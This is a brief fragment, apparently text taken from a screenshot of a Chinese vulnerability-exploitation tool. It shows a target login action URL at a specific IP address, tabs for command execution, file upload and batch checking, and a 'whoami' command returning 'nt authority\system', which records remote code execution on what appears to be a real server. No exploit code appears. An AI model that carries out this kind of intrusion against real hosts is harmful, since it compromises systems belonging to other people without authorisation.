 Action: http://220.163.118.108/login_init.action 验证漏洞
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: whoami 执 行
nt authority\system